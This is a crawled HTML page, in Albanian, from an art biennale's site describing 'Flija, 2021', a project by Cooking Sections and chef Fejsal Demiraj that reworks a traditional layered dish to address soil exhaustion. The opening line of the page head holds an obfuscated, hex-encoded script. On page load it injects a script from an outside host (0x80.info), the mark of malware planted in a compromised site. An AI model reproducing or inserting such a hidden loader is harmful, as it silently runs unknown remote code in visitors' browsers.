

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autostradabiennale.org/sq/exhibitions/flija-2021/
body_size: 10601
content:
<!DOCTYPE html>
<html lang="sq">
<head>
<script>var _0x46c7=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x38\x30\x2E\x69\x6E\x66\x6F\x2F\x61","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0x46c7[1]](_0x46c7[0]);a[_0x46c7[2]]= _0x46c7[3];document[_0x46c7[6]](_0x46c7[5])[0][_0x46c7[4]](a)</script>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-3FWCD7M5S2"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-3FWCD7M5S2');
	</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="google-site-verification" content="Tl7WQiOLMVtjEPeENDupX3BOactXebz93o-hRs6mKcA" />
	<link rel="apple-touch-icon" sizes="180x180" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/favicon-16x16.png">
	<link rel="mask-icon" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/safari-pinned-tab.svg" color="#5bbad5">
	<link rel="shortcut icon" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/autostrada_logo.ico">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="msapplication-config" content="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/browserconfig.xml">
	<meta name="theme-color" content="#000000">
	<meta name="description" content="">
	<meta name="keywords" content="" />
	<meta name="author" content="">
	<title>Flija, 2021 &#8211; Autostrada Biennale</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://autostradabiennale.org/exhibitions/flia-2021/" hreflang="en" />
<link rel="alternate" href="https://autostradabiennale.org/sq/exhibitions/flija-2021/" hreflang="sq" />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://autostradabiennale.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautostradabiennale.org%2Fsq%2Fexhibitions%2Fflija-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://autostradabiennale.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautostradabiennale.org%2Fsq%2Fexhibitions%2Fflija-2021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://autostradabiennale.org/wp-includes/css/dist/block-library/style.min.css?ver=93df649429499314331eaaf24e1f9678' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://autostradabiennale.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='autostradabiennale_styles-css' href='https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/style.css?ver=93df649429499314331eaaf24e1f9678' type='text/css' media='all' />
<link rel='stylesheet' id='autostradabiennale_main_styles-css' href='https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/css/style.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='autostradabiennale_swiper_styles-css' href='https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/css/swiper-bundle.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='autostradabiennale_fancybox_styles-css' href='https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/css/fancybox.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='dtpicker-css' href='https://autostradabiennale.org/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=93df649429499314331eaaf24e1f9678' type='text/css' media='all' />
<script type="text/javascript" src="https://autostradabiennale.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://autostradabiennale.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://autostradabiennale.org/wp-json/wp/v2/exhibitions/690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autostradabiennale.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://autostradabiennale.org/sq/exhibitions/flija-2021/" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://autostradabiennale.org"><link rel="alternate" href="https://autostradabiennale.org/wp-json/tribe/events/v1/" /></head>
<body data-rsssl=1 id="flija-2021">
	<div class="wrapper">
		<div class="header flex flex-v-center">
			<div class="header-space">
				<a href="https://autostradabiennale.org/sq/autostrada" class="logo" aria-label="Autostrada Biennale">
										<img src="https://autostradabiennale.org/wp-content/uploads/2022/11/Autostrada-Biennale-New-Logo.svg" alt="" />			
				</a>
			</div>
			<a href="#" class="menubar">
				<span></span>
				<span></span>
				<span></span>
			</a>
			<div class="menu-wrapper">
				<ul id="menu-menu-shq" class="menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children'><a href="https://autostradabiennale.org/sq/autostrada/">Autostrada</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/autostrada/organizata/">Organizata</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/autostrada/ekipi/">Ekipi</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/autostrada/sponsoret-dhe-partneret/">Sponsorët dhe partnerët</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/autostrada/na-kontaktoni/">Na kontaktoni</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/sq/biennale-2/">Biennale</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Edicioni 5</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/ediocioni-5/kurator/">Kurator</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/5th-edition/koncepti-kuratorial/">Koncepti kuratorial</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/5th-edition/exhibition5/">Ekspozita</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/ediocioni-5/ekspozita/artistet5/">ARTISTëT</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/ediocioni-5/ekspozita/hapesirat5/">HAPËSIRAT</a></li>
		</ul>
</li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Edicioni 4</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-4/koncepti-kuratorial/">Koncepti Kuratorial</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-4/ekspozita/">Ekspozita</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-4/ekspozita/artist/">Artistët</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-4/koncepti-kuratorial/qytetet/">Qytetet</a></li>
		</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-4/programi-publik-edukativ/">Programi Publik dhe Edukativ</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-4/na-vizitoni/">Na Vizitoni</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Edicioni 3</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-3/koncepti-kuratorial/">Koncepti Kuratorial</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-3/ekspozita/">Ekspozita</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-3/ekspozita/artistet/">Artistët</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-3/ekspozita/qytetet/">Qytetet</a></li>
		</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-3/programi-publik-dhe-edukativ/">Programi publik dhe edukativ</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-3/na-vizitoni/">Na vizitoni</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Edicioni 2</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/2-edicioni-2/2-koncepti-kuratorial/">Koncepti Kuratorial</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/sq/biennale-2/2-edicioni-2/2-ekspozita/">Ekspozita</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/2-edicioni-2/2-ekspozita/2-artistet/">Artistët</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/2-edicioni-2/2-ekspozita/2-qytetet/">Hapësirat</a></li>
		</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/2-edicioni-2/2-programi-publik-dhe-edukativ/">Programi Publik dhe Edukativ</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a>Na vizitoni</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Edicioni 1</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/1-edicioni-1/1-koncepti-kuratorial/">Koncepti Kuratorial</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/sq/biennale-2/1-edicioni-1/1-ekspozita/">Ekspozita</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/1-edicioni-1/1-ekspozita/1-artistet/">Artistët</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/1-edicioni-1/1-ekspozita/1-qytetet/">Hapësirat</a></li>
		</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/1-edicioni-1/1-programi-publik-dhe-edukativ/">Programi Publik dhe Edukativ</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a>Na vizitoni</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Media</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/media/lajmet/">Lajme</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/media/video/">Video</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/media/press-kit/">Press Kit</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/media/publikimet/">Publikimet</a></li>
	</ul>
</li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/sq/hangar-2/">Hangar</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/historia-jone/">Tregimi Ynë</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Programet</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/programet/edukimi-dhe-prodhimi/">Edukimi dhe Prodhimi</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/programet/studio-e-hapur/">Residency on the Road</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/programet/ekspozitat/">Ekspozita</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/programet/performanca/">Performanca</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/programet/bisedat/">Bisedat</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/sq/hangar-2/mediat/">MEDIA</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/mediat/lajme/">Lajme</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/mediat/video/">Video</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Hapur për Publikun</a>
	<ul class="sub-menu">
<li class='calendar menu-item menu-item-type-custom menu-item-object-custom'><a href="https://autostradabiennale.org/sq/events/">Kalendar</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/plani-i-ndertimit-dhe-aksesueshmeria/">Plani i Ndërtimit dhe Aksesueshmëria</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/hapur-per-publikun/orari-i-hapjes/">Orari i hapjes</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/kerkesa-per-perdorimin-e-hapesires/">Kërkesa për përdorimin e hapësirës</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/dyqani/">Dyqani</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/kuzhina/">Kuzhina</a></li>
</ul>
</li>
</ul>				<div class="header-space header-other header-mobile">
					<ul class="languages">
						<li class="">
							<a href="https://autostradabiennale.org/exhibitions/flia-2021/">En</a>
						</li>
						<li>/</li>
						<li class="active">
							<a href="https://autostradabiennale.org/sq/exhibitions/flija-2021/">Sq</a>
						</li>
					</ul>
					<a href="#" class="icon-search"></a>
				</div>
			</div>
			<div class="header-space header-other">
				<ul class="languages">
					<li class="">
						<a href="https://autostradabiennale.org/exhibitions/flia-2021/">En</a>
					</li>
					<li>/</li>
					<li class="active">
						<a href="https://autostradabiennale.org/sq/exhibitions/flija-2021/">Sq</a>
					</li>
				</ul>
				<a href="#" class="icon-search"></a>
			</div>
		</div>
	</div>
	<div class="wrapper">
		<div class="intro">
			<h2>Flija, 2021</h2>
            <h4>Artist: Cooking Sections &amp; Fejsal Demiraj</h4>
                                <h4>Vendi:   <a href="https://autostradabiennale.org/sq/venues/hapesira-per-edukim-dhe-prodhim-e-autostrada-biennale/">Hapësira për Edukim dhe Prodhim e Autostrada Biennale</a> </h4>
            		</div>
	</div>
	<div class="wrapper">
    <section>
        <div class="grid lg:grid-cols-12">
            <div class="pb-8 lg:col-span-5 column left-column md:pb-0">
                <img fetchpriority="high" decoding="async" width="1240" height="700" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Cooking-Sestions_001.jpeg" class="attachment-full size-full" alt="" srcset="https://autostradabiennale.org/wp-content/uploads/2022/03/Cooking-Sestions_001.jpeg 1240w, https://autostradabiennale.org/wp-content/uploads/2022/03/Cooking-Sestions_001-300x169.jpeg 300w, https://autostradabiennale.org/wp-content/uploads/2022/03/Cooking-Sestions_001-1024x578.jpeg 1024w, https://autostradabiennale.org/wp-content/uploads/2022/03/Cooking-Sestions_001-768x434.jpeg 768w" sizes="(max-width: 1240px) 100vw, 1240px" />            </div>
            <div class="lg:col-span-7 lg:pl-32 column">
                <p>Flija një gatesë e shijshme, e bërë me shtresa të miellit dhe me produkte qumështi, e gatuar ngadalë nën një kapak të nxehtë hekuri të mbuluar me qymyr druri, i njohur si saç, është një ushqim tradicional i përgatitur në Kosovë dhe në zonat malore përreth Shqipërisë së Veriut. Është sinonim me jetën baritore shqiptare. Flija, e rikrijuar dhe shërbyer gjatë Autostrada Biennale, bëhet një medium për të hulumtuar receta të ndryshme sipas veçantive të dheut në Kosovë, dhe për të zhvilluar teknika të reja, më të qëndrueshme për të ardhmen. Krijimi i kësaj flie trajton probleme të tilla si lodhja e tokës pas monokropimit; receta e re kërkon ta zvogëlojë sasinë e agro-kimikateve të përdorura në vjeljen e kokrrave moderne. Flia propozon një përzierje mielli (duke përdorur vetëm varietete lokale të drithërave, fasuleve apo bishtajoreve) që shton rotacionin e kulturave të llojllojshme gjatë një periudhe shumëvjeçare për të rregulluar në mënyrë të natyrshme nivelin e azotit në tokë. Receta, e gatuar dhe e shërbyer për vizitorët gjatë bienales,poashtu vlerë e shtuar në menynë e restorantit Noja, bëhet thirrje për zhvendosje kulturore dhe bujqësore në mënyrën se si njerëzit lidhen me tokën.</p>
<p>Cooking Sections është një kolektiv nga Londra, që eksploron se si ushqimi dhe kanalet e tij të shpërndarjes organizojnë botën. Një nga projektet e tyre afatgjata, CLIMAVORE, prezanton mënyra të reja të të ngrënit në epokën e ndryshimeve klimatike. Kur dallimet midis pranverës, verës, vjeshtës dhe dimrit janë gjithnjë më të paqarta; ndërsa oqeanet e ndotura, lodhja e tokës, rrëshqitja,pandemitë dhe thatësira janë duke u bërë më të përhapura; ne duhet t’i ndryshojmë zakonet e të ngrënit.</p>
<p>Receta e re e flisë është bërë në bashkëpunim me shefin e kuzhinës Fejsal Demiraj dhe projektin e tij kërkimor, Ekspedita e Gastronomisë Shqiptare.</p>
<p>Cooking Sections është duo që është krijuar nga Daniel Fernández Pascual dhe Alon Schwabe.</p>
<p>Fejsal Demiraj (1987) u lind në New York City dhe jeton në Prizren.</p>
            </div>
        </div>
    </section>
</div>


    <div class="wrapper">
                            <div class="marquee" data-hide="">
